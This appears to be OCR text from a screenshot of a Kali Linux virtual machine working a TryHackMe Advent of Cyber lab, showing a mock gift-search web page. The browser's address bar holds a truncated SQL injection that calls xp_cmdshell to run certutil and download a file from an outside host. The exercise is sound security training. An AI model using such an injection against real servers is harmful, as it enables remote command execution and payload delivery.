 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 10.11.10.220 11:21
TryHackMe | Advent of Cy Search Results | Best Festival
10.10.69.158/giftresults.php?age='; EXEC xp_cmdshell 'certutil -urlcache -f http:/ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Best Festival Company
Home Meet The Elves Gift Search Contact
Gift Search Results
Sorry, the gift search feature is temporarily unavailable.
Search
Age: Child
Interests:
Toys
Crafts
Gadgets
Budget:
SEARCH
1 3°C
Skyet
Search
Fw